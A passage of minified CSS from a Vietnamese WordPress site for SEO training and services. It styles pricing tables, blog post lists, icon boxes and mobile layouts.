none;font-size: 15px;}.form-email input[type=submit]{text-transform: none;letter-spacing: 0;font-weight: 500;box-shadow: 2px 2px 20px #0000002b;}.blog-single{padding-top:0}.list-post2 .post-item .box-meta{color: black;margin-top: 10px;order:2}.dark .list-post2 .post-item .box-meta{color: white;margin-top: 10px;order:2}.blog2 .col{padding-bottom:0}.list-post2 .post-item .post-title{color:#054ada; font-size: 30px;order:0}.list-post2 .post-item .post-title:hover{color:#2196f3}.dark .list-post2 .post-item .post-title{color:white; font-size: 30px;order:0}.blog3 .list-post2 .post-item:last-child .col-inner{background: rgba(5,74,218,.1);padding: 30px 30px 0 30px;}.widget .is-divider{display:none}.recent-blog-posts-li .badge.post-date {width: 100px;height: 55px;}.recent-blog-posts-li .badge.post-date .badge-inner {border-radius: 10px;}.recent-blog-posts a {font-size: 14px;}.list-post6 .post-item .post-title{font-size: 18px;font-weight: 500;color: #4c4c4c;}.tac-gia-box .box-image{max-width: 80px;margin-left: 0; border-radius: 50%;}.tac-gia-box .author-name{text-transform: none;letter-spacing: 0;font-size: 18px;}.tac-gia-box .author-desc{font-size: 13px;color: #434343;}.widgettitle,span.widget-title{font-size:16px; text-transform:none;letter-spacing:0;}.tagcloud a {background: #f2f2f2;padding: 5px 15px;font-size: 13px !important;color: #525252;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.tagcloud a:hover {color: #2196f3;background: #ebf9ff !important;}.blog-single .social-icons a {border: 1px solid #dadada;color: #2196f3;}.entry-header-text {padding: 0;}.blog-single .social-icons a i{top:0.5px}.blog-single .entry-image img{border-radius:15px}.entry-content h2{font-size:24px}.entry-content h3{font-size:22px}.entry-content h4{font-size:20px}.entry-content h5{font-size:18px}.entry-content{font-size:16px}.is-divider{display:none}.entry-author {padding: 30px;background: #f7f7f7;}.kk-star-ratings{border: 1px solid #e7e7e7;padding: 20px 30px;}.kk-star-ratings .kksr-legend {font-weight: bold;}.entry-author .title-by{margin-bottom: 0;font-size: 14px;color: gray;line-height: 6px;}.entry-author .author-name{text-transform: none;letter-spacing: 0;font-size: 22px;}.entry-author .author-desc{font-size: 14px;color: #404040;margin-bottom: 0;}.entry-author .note{margin-bottom: 0;margin-top: 40px;font-size: 14px;}.blog2{border-top:1px solid #ffffff26}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {padding-left: 10px;font-size:15px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {font-size: 14px !important;}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {margin-left: 10px;}#ftwp-container #ftwp-list .ftwp-text{font-size:14px}.ftwp-item .ftwp-anchor .ftwp-text{font-size:13px !important}.ftwp-anchor:before{display:none !important}.ftwp-icon-expand{display:none !important}.lightbox-content h3{margin-bottom: 5px;color: white;text-align: center;font-size: 28px;}.lightbox-content p{text-align: center;color: white;}.lightbox-content {background-size: cover;background-image:url(/wp-content/uploads/2022/12/bg23.jpg);background-repeat:no-repeat; border-radius: 20px;}.dao-tao-seo-6 .box{padding-bottom:10px}.dao-tao-seo-6 .box .box-image{border-radius:6px}.dao-tao-seo-6 .box .box-text{font-size:16px}.dao-tao-seo-7 .large-4 .col-inner{background: white;border-radius: 20px;padding: 20px;box-shadow: 2px 2px 20px #0000001a;}.dao-tao-seo-5 .large-12{padding-top:20px;padding-bottom:0}.dao-tao-seo-5 .large-12 p{margin-bottom:5px}.dao-tao-seo-7 h3{color: #001797;font-size: 17px;}.dao-tao-seo-7 ul li{color: gray;margin-bottom: 7px;font-size: 15px;line-height: 19px;}.dao-tao-seo-7 .button{margin: 0;background-image: url(/wp-content/uploads/2023/01/arrow-right-svgrepo-com.svg);background-repeat-x: no-repeat;background-size: 40px;background-repeat: no-repeat;text-align: left;padding-left: 45px;color: #004de2;}.dao-tao-seo-7 .cot1 .col-inner{min-height:380px}.dao-tao-seo-7 .cot2 .col-inner{min-height:480px}.thong-tin-ck h3{padding-bottom: 10px;border-bottom: 1px dashed gray;margin-bottom: 15px;font-size: 17px;color: #3f51b5;background-image: url(/wp-content/uploads/2023/01/banknote-cash-cheque-svgrepo-com.svg);background-repeat: no-repeat;background-size: 25px;padding-left: 30px;}.thong-tin-ck .large-12{padding-bottom:0}.thong-tin-ck{padding-bottom:0 !important}.dich-vu-seo-1 .icon-box{align-items: center;}.dich-vu-seo-1 .icon-box h1{font-size:20px;font-weight:500;border-left:1px solid white; padding-left:15px}.dich-vu-seo-1 .col{padding-bottom:0}.dich-vu-seo-1{padding-bottom:0 !important}.dich-vu-seo-1 h4{text-align: center;display: inline-block;background: white;width: auto;font-size:23px;margin: 0 auto;padding: 5px 15px;border-radius: 5px;color: #4050b5;font-weight: 700;margin-bottom:15px}.dich-vu-seo-2 .row2 .large-8 .col{padding-bottom:0}.dich-vu-seo-2 .row2 .large-8 .large-12 .col-inner{margin-bottom:30px;border: 1px solid #ff7d74;background: white;padding: 10px;border-radius: 10px;box-shadow: 2px 2px 20px #00000014;}.dich-vu-seo-2 .row2 .large-8 .large-12 .col-inner .col-inner{margin-bottom:0; border:none;padding:0;box-shadow:none}.dich-vu-seo-2 h3{line-height: 32px;margin-bottom: 0;}.dich-vu-seo-2 .row2-1 .large-3 .icon-box{background: linear-gradient(155deg, rgba(255, 140, 155, 1.0), rgba(241, 97, 116, 1.0));border-radius: 10px;padding: 20px 5px;color: white;font-size: 15px;}.dich-vu-seo-2 .row2 .large-4 .col-inner{background: white;border-radius: 10px;padding: 10px;box-shadow: 2px 2px 20px #00000014;}.dich-vu-seo-2 .row2 .large-4 .col{padding-bottom:0}.dich-vu-seo-2 .row2 .large-4 .icon-box .icon-box-text{font-size:15px}.dich-vu-seo-2 .row2 .large-4 .icon-box h3{color: #ff6d63;font-size: 19px;line-height: 22px;}.dich-vu-seo-2 .row2 .large-4 .icon-box .icon-box-img{margin-bottom:0}.dich-vu-seo-2 .row2 .large-4 .icon-box{margin-bottom:10px}.dich-vu-seo-2 .row2 .large-4 .col-inner .col-inner{padding:0; box-shadow:none;}.dich-vu-seo-2 .row2-1 .icon-box svg, .dich-vu-seo-2 .row2-1 .icon-box-img svg path{color:white !important;fill:white !important}.dich-vu-seo-2 .row2 .icon-box svg{color: #ff6d63;}.dich-vu-seo-2 .row2 .icon-box .icon-box-text{padding-left:8px}.dich-vu-seo-2 .row2 .icon-box p{line-height:23px} .dich-vu-seo-2 .row2 .icon-box strong{font-size:28px;color:#ff6d63}.dich-vu-seo-2 .row3 .row2-1 .large-6 .icon-box h4{margin-bottom:0}.dich-vu-seo-2 .row3 .large-8 .large-12 .col-inner{border: 1px solid #2196f3;}.dich-vu-seo-2 .row3 .row2-1 .large-6 .icon-box{background:linear-gradient(155deg, #2196f3, #3f51b5);border-radius: 10px;padding: 6px 5px;color: white;font-size: 15px;margin-bottom:10px}.dich-vu-seo-1 .large-4 h3{text-align: center;display: inline-block;margin: 0 auto;border: 1px solid white;width: auto;padding: 0px 20px;border-radius: 5px;font-size: 35px;line-height: 44px;margin-bottom: 11px;margin-top: 25px;}.thong-tin-ck .large-6 .col-inner{border: 1px solid #bbbbbb;padding: 15px;border-radius: 5px}.dao-tao-seo-8 .col-inner{background: #004ecc;border-radius: 15px;min-height: 520px;border: 0;padding: 50px 15px 15px 15px;text-align: center;box-shadow: 2px 2px 20px #00000029;}.dao-tao-seo-8 .col.large-4{padding-bottom:50px}.dao-tao-seo-8 h4{line-height:18px;font-size:15px}.dao-tao-seo-9{padding-bottom:0 !important;}.dao-tao-seo-9 .button{margin-left:0; margin-right:0}.dao-tao-seo-10 h2{font-size: 32px;color: #1429a1;}.dao-tao-seo-10 .cot-thong-tin .col-inner{ border: 2px solid #2196f3;padding: 15px 5px;border-radius: 10px;}.dao-tao-seo-10 .cot-thong-tin ul{margin-bottom:0}.dao-tao-seo-10 .large-12{padding-bottom:0}.dao-tao-seo-9 .cot2{margin-top:-150px}.dich-vu-seo-2 .row2-1 .icon-box strong{color:white;}.dao-tao-seo-9 .col{padding-bottom:0}.dao-tao-seo-8 ul li{opacity:0.8;margin-bottom: 4px;text-align:left;font-size:15px;color:white}.dao-tao-seo-8{padding-top:100px !important}.dao-tao-seo-8 .button{left: 27%;position: absolute;top: -28px;border: 1px solid #2196f3;background: #2196f3 !important;}.dao-tao-seo-8 .button span{color:white;font-size:35px}.dao-tao-seo-10 .large-4 .icon-box{background: #2196f3;padding: 15px;border-radius: 10px;color: white;}.dao-tao-seo-10 .large-3 .icon-box .icon-box-text{ min-height:390px;background: rgb(10, 103, 233);padding: 100px 20px 20px 20px;color: white;font-size: 15px;border-radius: 20px;}.dao-tao-seo-10 .icon-box h3{margin-bottom: 0;font-size: 17px;color: white;}.dao-tao-seo-10 .icon-box h4{color: white;font-size: 15px;font-weight: normal;font-style: italic;}.dao-tao-seo-10 .icon-box img{border: 3px solid white;border-radius: 99%;padding-top: 0;}.dao-tao-seo-10 .large-4 .icon-box{align-items: center;min-height:106px}.dao-tao-seo-10 .large-3 .icon-box .icon-box-img{margin-bottom: -70px;}.dao-tao-seo-10 .large-12{padding-bottom:0}.dao-tao-seo-7 .col{padding:0 5px 10px}.dao-tao-seo-7 h4{line-height: 45px;margin-bottom: 0;font-size: 50px;font-weight: bold;color: #2196f3;}.dich-vu-seo-2 .row3 .icon-box strong {color: #2196f3;}.dich-vu-seo-2 .row3 .icon-box svg {color: #2196f3;}.dich-vu-seo-2 .row3 .large-6 .icon-box strong{color:white !important}.dich-vu-seo-2 .row3 .large-4 .icon-box h3 {color: #3f51b5;}.dich-vu-seo-2 .row3{margin:50px auto}.dich-vu-seo-2 .row4 .large-2 .col-inner{padding: 19px 10px;border-radius:10px}.dich-vu-seo-2 .row4 .large-4 .icon-box svg{color:white}.dich-vu-seo-2 .row5 .large-5 .col-inner{padding:0}.dich-vu-seo-2 .row5 .large-5 .large-6 .icon-box .icon-box-text{color: black;line-height: 20px;font-size:15px;}.dich-vu-seo-2 .row5 .large-7 .icon-box .icon-box-text{font-size:15px;line-height:20px}.dich-vu-seo-2 .row5 .large-7 .icon-box{background: white;padding: 10px;border-radius: 10px;}.dich-vu-seo-2 .row5 .flickity-viewport{background: white;padding: 10px;border-radius: 10px;}.dich-vu-seo-2 .row5 .large-5 .col-inner{border-radius:10px;padding:20.5px 10px;background:white}.dich-vu-seo-2 .row5 .large-6 .icon-box .icon-box-text{line-height: 34px;color: rgb(255, 63, 88);}.dich-vu-seo-2 .row5 .large-6 .icon-box svg{color: rgb(255, 63, 88)}.dich-vu-seo-2 .row5 .large-3 .icon-box .icon-box-img{margin-bottom:0}.dich-vu-seo-2 .row5 .large-3 .icon-box h3{text-align: center;color: rgb(255, 63, 88);font-size: 29px;font-weight: bold;}.dich-vu-seo-2 .row5 .large-3 .icon-box .icon-box-img svg{ color: rgb(255, 63, 88);}.dich-vu-seo-2 .row5 .large-5 h3{color: rgb(255, 63, 88);margin-bottom: 15px;font-size: 24px;}.dich-vu-seo-2 .row5 .large-5 .large-6 h3{margin-bottom:0;font-size:19px}.dich-vu-seo-2 .row5 .large-5 .large-6 .icon-box .icon-box-img{margin-bottom:0}.dich-vu-seo-2 .row5 .large-5 .large-6 .icon-box .icon-box-img svg{ color: rgb(255, 63, 88);}.dich-vu-seo-2 .row5 .large-5 .large-6{padding-bottom:0}.dich-vu-seo-2 .row4 .large-3 .icon-box, .dich-vu-seo-2 .row4 .large-4 .icon-box {background: rgb(241, 97, 116);padding: 10px;border-radius: 10px;color: white;font-size: 15px;}.dich-vu-seo-5 .large-4 .col-inner{min-height:551px;}.dich-vu-seo-6 .large-3 .icon-box:before{content: "";display: block;width: 15px;height: 15px;background: #ff6e9f;border-radius: 99%;position: absolute;top: -30px;left: 47%;}.dich-vu-seo-6 .large-3:before{display: block;position: absolute;content: "";width: 100%;height: 1px;background: #ff6e9f;top: -24px;left: 0;}.dich-vu-seo-6 .large-3 .icon-box:after{content: "";display: block;width: 1px;height: 30px;background: #ff6e9f;border-radius: 99%;position: absolute;top: -30px;left: 50%;}.dich-vu-seo-6 .cot1 .col-inner{ border: 3px solid #2196f3;padding: 20px 7px 30px 7px;border-radius: 10px;}.dich-vu-seo-6 .large-3{flex-basis:20%; max-width:20%}.dich-vu-seo-6 .large-3 .icon-box{min-height:104px; align-items: center;border:3px solid #ff6e9f;padding: 10px;border-radius: 10px;}.dich-vu-seo-6 .large-3 .icon-box svg{color:#ff6e9f;}.dich-vu-seo-6 .large-3 .icon-box .icon-box-text{font-size: 15px;line-height: 20px;padding-left:0}.dich-vu-seo-6 .cot2 .col-inner{ border: 3px solid #ff6e9f;padding: 20px 7px 30px 7px;border-radius: 10px;}.dich-vu-seo-6 .large-2{padding:0 5px 0}.dich-vu-seo-6 .cot1 h3{text-align: center;font-size: 24px;color: #004ecc;}.tab-cau-hoi li{width:33.33%;margin-left:0;margin-right:0}.tab-cau-hoi li:first-child, .tab-cau-hoi li:last-child{background: linear-gradient(180deg, #0D61F2, #2F7BFE);}.tab-cau-hoi li:nth-child(2){background-color: rgb(255, 140, 155);}.tab-cau-hoi li a{text-align: center;display: block;text-transform: none;letter-spacing: 0;font-size: 16px;color: white;}.tab-cau-hoi .entry-content{position:relateive; max-width: 70%;margin: 0 auto;}.tab-cau-hoi .tab-panels .entry-content:first-child:before {content: "1";display: block;position: absolute;margin-left: -70px;font-size: 133px;line-height: 116px;color: #2876fc;}.tab-cau-hoi .tab-panels .entry-content:nth-child(2):before {content: "2";display: block;position: absolute;margin-left: -88px;font-size: 133px;line-height: 116px;color:#0967e9}.tab-cau-hoi .tab-panels .entry-content:last-child:before {content: "3";display: block;position: absolute;margin-left: -88px;font-size: 133px;line-height: 116px;color:#0967e9}.seo-1 h2, .seo-3 h2, .seo-5 h2, .seo-6 h2, .seo-8 h2 {background: linear-gradient( 90deg ,#0f018f 0%,#0080e7 40%,#033ea7 100%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;font-size: 40px;font-weight: bold;margin-bottom: 6px;}.seo-1 h3{text-transform: uppercase;color: #2196F3;}.seo-2 .icon-box {margin-bottom: 20px;padding: 25px 20px 25px 20px;background-color: #FFFFFF;border-style: solid;border-width: 0px 0px 0px 0px;border-radius: 10px 10px 10px 10px;box-shadow: 13px 13px 51px 0px rgba(9.999999999999991, 50.99999999999997, 80, 0.16);}.seo-2 .icon-box .icon-box-text {color: #003ca6;font-weight: bold;font-size: 19px;line-height: 25px;}.seo-3 .icon-box {align-items: center;}.seo-3 .icon-box .icon-box-text {padding-left: 0;}.seo-3 .icon-box h3 {color: #003ca6;font-size: 25px;line-height: 29px;}.seo-1{margin-top: -100px;}.header-button-1 a, .nhap-nhay{animation-name: stretch;animation-duration: 1s;animation-timing-function: ease-in-out;animation-direction: reverse;animation-iteration-count: infinite;animation-play-state: running;}@keyframes stretch{0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}} .seo-3 .nhap-nhay{background-image: url(/wp-content/uploads/2023/05/tai-xuong.png);background-size: 20px;background-repeat: no-repeat;background-position-y: 4px;padding-left: 30px;line-height: 22px;}.seo-3 .box-result {background: #e9f9ff;padding: 15px;border-radius: 10px;font-size: 18px;color: #003ca6;font-weight: bold;}.seo-3 .box-result p {margin-bottom: 0;}.seo-4 .col {padding-bottom: 0;}.seo-5 ul li {color: #003ea6;margin-bottom: 25px;background-image: linear-gradient(45deg, #043aa9, #0088fc);list-style: none;padding-left: 20px;margin-left: 0;font-size: 18px;padding: 15px 15px 15px 30px;background-color: #FFFFFF;border-style: solid;border-width: 0px 0px 0px 0px;border-radius: 10px 10px 10px 10px;box-shadow: 13px 13px 51px 0px rgba(9.999999999999991, 50.99999999999997, 80, 0.1);background-position-x: 15px;line-height: 25px;font-weight: bold;color: white;}.seo-5 .row1 .cot2:after {display: block;content: "";width: 211px;height: 714px;background-image: url(/wp-content/uploads/2023/05/icon9.png);position: absolute;top: 10%;left: -98px;background-size: 115px;background-repeat: no-repeat;}.seo-6 .large-12 .icon-box {align-items: center;padding: 0px 30px 0px 30px;background-color: #FFFFFF;border-style: solid;border-width: 0px 0px 0px 0px;border-radius: 10px 10px 10px 10px;box-shadow: 13px 13px 51px 0px rgba(9.999999999999991, 50.99999999999997, 80, 0.1);position: relative;}.seo-6 .large-12 .icon-box h3 {font-size: 25px;color: #2196f3;}.seo-6 .large-12 .icon-box ul li {color: #b70000;background-image: url(/wp-content/uploads/2023/05/icon-check.png);background-repeat: no-repeat;background-size: 20px;background-position-y: 3px;list-style: none;margin-left: 0;padding-left: 27px;font-size: 19px;}.seo-6 .large-12 .icon-box ul li span {font-weight: 700 !important;color: #003ca6;}.seo-6 .large-12 .icon-box .icon-box-img {max-width: 300px;}.seo-6 .large-12 .icon-box:after {content: "";display: block;width: 200px;height: 200px;position: absolute;top: -14px;background-image: url(/wp-content/uploads/2023/05/danh-rieng-1.png);right: -18px;z-index: 9999;background-size: 200px;}.seo-6 .cot1 .col-inner {background: #fff8e3;padding: 15px;} .seo-6 .cot2 .col-inner {background: #2196f3;padding:27px 31px;color: white;font-size: 23px;background-image: linear-gradient(#003ca6, #2196f3);}.form-popup p.des {margin-bottom: 10px;}.form-popup input, .form-popup textarea {border-radius: 5px;box-shadow: none;}.seo-9 .col{padding-bottom: 0;}.seo-7 {padding-bottom: 0 !important;}.seo-7 .col{padding-bottom:0}.seo-7 .section-content{padding-top:0 !important;padding-bottom:0 !important}.seo-6 .cot2 .col-inner p {margin-bottom: 0;}.seo-6 .cot1 ul {margin-bottom: 0;}.seo-6 .large-6 ul li {list-style: none;margin-left: 0;font-size: 17px;font-weight: bold;background-image: url(/wp-content/uploads/2023/05/close-circle-svgrepo-com-1.svg);background-size: 20px;background-repeat: no-repeat;background-position-y: 5px;padding-left: 25px;}.seo-6 .cot1 ul li span {color: #b70000;font-weight: bold !important;}.tab-cau-hoi .entry-content h3{font-size: 19px;color: #0967e9;}.tab-cau-hoi .entry-content p{font-size:15px}.tab-cau-hoi .entry-content:before{content:"1"; display:block; position:absolute;}.thong-tin-ck h3 {color: black;}.thong-tin-ck .large-6 .col-inner {background: #ffffff;}.cham-soc-web2 .icon-box svg{color: #03a9f4;}.cham-soc-web2 h2{color: #001ec2;}.cham-soc-web2 .large-7 .icon-box{background: white;padding: 20px;box-shadow: 2px 2px 20px #0000001a;font-size: 15px; margin-bottom:30px}.cham-soc-web2 .large-7 .icon-box h3{color: #2196f3;}.cham-soc-web2 .large-7 .icon-box svg{color:#03a9f4}.cham-soc-web2 .large-4 .icon-box{ padding: 10px;border-radius: 10px;background: white;}.cham-soc-web3 .col{padding-bottom:0}.cham-soc-web3 .row-tieu-de .large-4{background: #d8eeff;}.pricing-table-wrapper .fa{min-width:22px;}.pricing-table-wrapper .fa-check{color:#70ac29}.pricing-table-wrapper .fa-close{color:red}.pricing-table-wrapper .fa-star{color:#ffc107}.cham-soc-web4 .icon-box h4{margin-bottom:0;font-size:17px}.cham-soc-web4 .icon-box .icon-box-text{font-size:15px}.cham-soc-web4 .icon-box{margin-bottom:15px}.cham-soc-web6 .col.large-3{padding-bottom:0}.cham-soc-web5 .large-3 .col-inner{ font-size:15px; padding: 15px;min-height:238px;border-radius: 10px;background: #ffffff;border: 1px solid #ececec;}.cham-soc-web5 .large-3.cot3 .col-inner{background: linear-gradient(219deg, rgba(0, 62, 166, 1), rgba(27, 119, 252, 1));border: none;color: white;}.bang-gia-section .large-4 .col-inner{border-radius:15px}.pricing-table-wrapper .pricing-table{min-height:900px;border-radius:15px}.pricing-table-wrapper ul li{margin-bottom:15px;list-style:none; margin-left:0}.cham-soc-web3 h3{margin-bottom: 0;color: #3f51b5;padding: 10px;font-size: 16px;}.cham-soc-web3 p{margin-bottom:0}.cham-soc-web3 .row.row-list:nth-child(odd){font-size:15px;padding: 10px;background: #f7f7f7;}.cham-soc-web3 p{margin-bottom:0}.cham-soc-web3 .row-list:nth-child(even){padding: 10px;font-size:15px;}.cham-soc-web2 .large-5 img:before{content:""; display:block; width:100%; height:250px; background:red;}.thong-tin-ck2{padding-bottom:30px !important}.thong-tin-ck2 .icon-box p{color:black;}.tab-cau-hoi li.active a{color:white}.tab-cau-hoi .nav-line>li.active>a:before{display:none}.dich-vu-seo-6 .cot2 h3{text-align: center;font-size: 24px;color: #ff6e9f;}.dich-vu-seo-6 .icon-box .icon-box-img{margin-bottom:0}.dich-vu-seo-6 .cot1 .icon-box svg{color:#2196f3}.dich-vu-seo-6 .cot2 .icon-box svg{color:#ff82ac}.dich-vu-seo-5 .cot2 .col-inner{min-height:551px; padding: 30px;border-radius: 10px;background-size: cover;background-image: url(/wp-content/uploads/2023/01/2023-01-09_131411.jpg);background-repeat: no-repeat;background-size: cover;}.dich-vu-seo-5 h3{font-size: 30px;color: white;}.dich-vu-seo-5 .cot2 .button.gia-tien{ background: white !important;color: #152788 !important;letter-spacing: 0;border: 2px solid white !important;}.dich-vu-seo-5 .cot1 .button.gia-tien{ background: white !important;color: #e13d61 !important;letter-spacing: 0;border: 2px solid white !important;}.dich-vu-seo-5 ul li{font-weight: 500;list-style: none;margin-left: 0;background-image: url(/wp-content/uploads/2023/01/check-circle-svgrepo-com.svg);background-repeat: no-repeat;background-size: 20px;padding-left: 25px;background-position-y: 2px;color: white;}.success {background-color: #78ba2c;}.dich-vu-seo-5 .large-4{padding:0 5px 0}.dich-vu-seo-5 .cot1 .col-inner{padding: 30px;border-radius: 10px;background-size: cover;background-image: url(/wp-content/uploads/2023/01/2023-01-09_131628.jpg);background-repeat: no-repeat;background-size: cover;}.dich-vu-seo-4 .row2 .cot1 .col-inner{background:rgb(255, 139, 155);border-radius:10px;}.dich-vu-seo-4 .row2 h3{font-size:25px;color: white;padding: 15px 10px;border-bottom: 1px solid white;}.dich-vu-seo-4 .row2{color:white;}.dich-vu-seo-4 .row2 .row .col{padding:10px}.dich-vu-seo-4 .row2 .cot2 .col-inner{background: rgb(26, 142, 234);border-radius: 10px;}.dich-vu-seo-4 .row2 .row{border-bottom: 1px solid white;margin-left:0 !important; margin-right:0 !important}.dich-vu-seo-4 .row2 p{margin-bottom:0}.dich-vu-seo-6 .large-3{margin-top:70px}.dich-vu-seo-6 .buoc4 .col-inner:after{content: "";display: block;position: absolute;width: 1px;height: 49px;background: #ff6e9f;left: 50%;bottom: -50px; }.pricing-table .title {border-top-left-radius:15px;border-top-right-radius:15px; border-bottom: 1px solid #ececec;padding: 15px;font-weight:500;text-transform: none;letter-spacing: 0;font-size: 20px;color:white;background:#2196f3;}.pricing-table .items {padding: 10px 30px;}.pricing-table .price {color: red;font-weight: bold;font-size: 24px;}.dongkhung{background-color: rgba(31,61,235,.06);padding: 30px 40px 32px 30px;margin: 26px 0;}.non-padding .col{padding: 0px;margin: 0px;}.non-padding .row{padding: 0px;}.non-padding .row .row:not(.row-collapse){margin: 0px;}.non-padding .button{margin: 0px;}.sticky-custom{position: fixed;z-index: 9999;}.google-new {width: 40%; /* Giảm kích thước chiều rộng đi 50% */height: auto; /* Đảm bảo tỷ lệ khung hình ảnh không bị thay đổi */}.section-glossary-post .glossary-post-item {margin-bottom: 30px;text-align: left;}/* CSS cho Landing Page */.ws-header {padding: 0px !important;}.pricing-table-wrapper .pricing-table {min-height: 300px;border-radius: 15px;}.ws-div .is-divider {display: block !important;}.ws-div .row, .ws-div .col-inner, .ws-div .col, .ws-div p {margin: 0px;padding: 5px !important;}.category-241 .list-post-archive > .ch2 {display: none;}/* Custom CSS Mobile */@media (max-width: 549px){.header-main .container {border-radius: 15px;padding-left: 15px;padding-right: 15px;max-width: 100%;}.dao-tao-seo-1 p{margin-bottom:0}.dao-tao-seo-1 .large-3{padding-bottom:10px}.dao-tao-seo-2 .large-6{padding-bottom:10px}.dao-tao-seo-3 .large-3 .icon-box{text-align:center}.dao-tao-seo-3 .large-3 .icon-box .icon-box-img{margin:0 auto}.dao-tao-seo-4 .large-3{flex-basis:100%; max-width:100%}.dao-tao-seo-5 .cot1 ul li:before, .dao-tao-seo-5 .cot2 ul li:before{display:none}.dao-tao-seo-5 .cot1{border-right:none}.dao-tao-seo-6 .box .box-text{padding-left:0;padding-right:0}.dao-tao-seo-5 .col{padding-bottom:15px} .dao-tao-seo-5 .col .img{width:60% !important}.dao-tao-seo-7 h4 {line-height: 40px;font-size: 25px;}.dao-tao-seo-8 .col-inner {min-height: auto;}.dao-tao-seo-9 .button{font-size:30px !important}.dao-tao-seo-9 .cot2 {margin-top: 0;}.dao-tao-seo-8 .button span {font-size: 30px;}.dao-tao-seo-10 h2 {font-size: 20px;}.dao-tao-seo-10 .large-3 .icon-box .icon-box-text {min-height: auto;}.dao-tao-seo-9 .col{padding-bottom:15px}.thong-tin-ck .icon-box, .dich-vu-seo-1 .icon-box{flex-direction: column;}.thong-tin-ck .icon-box .icon-box-text, .dich-vu-seo-1 .icon-box .icon-box-text{padding-left:0;padding-top:10px;font-size:14px}.dao-tao-seo-9 .img{width:100% !important}.dao-tao-seo-7 .cot1 .col-inner, .dao-tao-seo-7 .cot2 .col-inner {min-height: auto;}.dao-tao-seo-1{padding-top:120px !important}.dao-tao-seo-1 h2{font-size:30px}.dao-tao-seo-1 ul{margin-left:0}.nav>li>a>i.icon-search{background: #2196f3;padding: 7px;border-radius: 99%;width: 30px;height: 30px;color:white !important} .icon-search:before {color: white;}.section1 .cot1 {padding-left: 15px;}.section1 h2{font-size: 15px;}.section2 .col.large-4{padding: 0 15px 15px !important;}.section2 .icon-box {min-height: auto;padding: 20px;}.video-button-wrapper{font-size:100% !important}.section2 .icon-box h3 {font-size: 25px} .section4 .slider .row {width: 100% !important;}.slider-nav-outside .flickity-page-dots {bottom: -10px;}.section5 .large-3{flex-basis:50%; max-width:50%}.section5 {background-size: 36%;}.section5{padding-bottom:0 !important}.section6 {background-size: contain;background-position-y:90%;}.section6 .img {margin-top: 0;width: 115% !important;margin-left: -8%;}.section7 .large-12 .col-inner {padding: 15px;}.section7 .large-3{flex-basis:50%; max-width:50%}.section7 .large-12 .col-inner .col-inner{padding:0 0 10px}.section4{padding-bottom:40px !important}.section8 .slider .col{padding:0 5px 20px}.section8 .box .box-text {padding: 15px;max-width: 90%}.section8 .box h3 {font-size: 20px;}.section8 .box .box-text:after {right: -80px;top: 19px;}.section9 .large-12{padding-left:0;padding-right:0}.section9 blockquote {padding: 30px 30px 55px 30px;margin-bottom:-20px}.section9{padding-bottom:0 !important}.section10 .slider .flickity-button{display:none}.section10 .row2 {max-width: 100%;padding: 30px 15px;}.section10 .row2 .col{padding-bottom:15px}.section9 blockquote:after{display:none}.section9 .icon-box {margin-top: 0;}.section8 .row{max-width:100% !important}.section4 .slider .flickity-viewport .flickity-slider{left:0 !important}.section10 .nut-xem-them{width:100%}.footer-section .col{flex-basis:100%; max-width:100%; padding-bottom:10px}.footer-section ul li{margin-bottom:0}.footer-section .bg {background-position-x: inherit;}.gioi-thieu-section {padding-top: 130px !important;padding-bottom: 40px !important;}.nav-page ul{line-height: 30px;flex-grow: 1;-webkit-box-flex: 1;white-space: nowrap;overflow: auto;flex-wrap: nowrap;align-content: center;justify-content: flex-start;align-items: center;flex-direction: row;margin-bottom: 20px;display: flex;max-width: 100%;float: right;margin-top: 0;}.gioi-thieu-section h1{font-size:16px}.nav-page ul li a {padding: 7px 10px;font-size: 16px;}.nav-vertical>li>ul li a {color: #fff;transition: color .2s;opacity: 0.6;}.course h3 {font-size: 22px;}.course p, .course .button {font-size: 14px;}.academy-section .row2 {min-height: auto;background: rgb(5, 74, 218);padding: 15px;max-width: 100%;}.academy-section .row2 .slider blockquote {margin-bottom: 0;font-size: 17px !important;border-left: none;padding-left: 0px;font-style: normal;line-height: 30px;font-weight: 500;}.academy-section .icon-box {align-items: center;margin-left: 0;}.academy-section .icon-box p {font-size: 14px;}.case-section .large-4{flex-basis:50%; max-width:50%}.case-section .large-4 .col-inner { padding: 10px;}.case-section .large-4 .col-inner p {margin-bottom: 0;font-size: 13px;}.case-section .large-4 p span{font-size: 150% !important;}.case2 {margin-top: 0;}.case2 .large-4{flex-basis:100%; max-width:100%}.chi-tiet-case p {margin: 15px 0px;}.chi-tiet-case h3, .chi-tiet-case h4, .chi-tiet-case h5, .chi-tiet-case ul {margin-left: 0px;}.blog-archive .taxonomy-description {max-width: 100%;margin: 0 auto;font-size: 14px;}.blog-archive .page-title {font-size: 35px;}.body-section .col .col-inner{padding-top:0 !important}.stuck .header-main .container{background:white;border-radius:0;box-shadow:2px 2px 20px #0000001a;}.list-post5 .post-item {padding: 0;}.list-post5 .post-item .post-title {font-size: 18px;}.blog4 .col{padding-bottom:0}.list-post5 .post-item .from_the_blog_excerpt {font-size: 14px;}.blog-archive .sub-title {font-size: 26px;}.blog-archive .list-post-archive .post-item .post-title {font-size: 18px;line-height: 27px;max-width: 100%;}.blog-archive .list-post-archive .box-text {padding: 15px 0;}.blog-archive .list-post-archive .post-item .box-meta {font-size: 12px;}.icon-box-chapter h3 {margin-bottom: 15px;font-size: 18px;line-height: 27px;}.icon-box-chapter p {font-size: 14px;}.icon-box-chapter {padding: 15px;margin-bottom:15px}.course .button:last-child{margin:0;}.gioi-thieu-section p span{font-size:100% !important}.blog1 {padding-top: 150px !important;padding-bottom: 30px !important;}.blog2{padding-top: 30px !important;padding-bottom: 30px !important;}.dark .list-post2 .post-item .post-title {font-size: 18px;}.list-post2 .post-item .from_the_blog_excerpt {font-size: 13px;text-align:center;}.list-post2 .post-item .post-title {text-align:center;font-size: 18px;}.list-post2 .post-item .box-meta{text-align:center}.list-post2 .col{padding-bottom:5px}.blog3 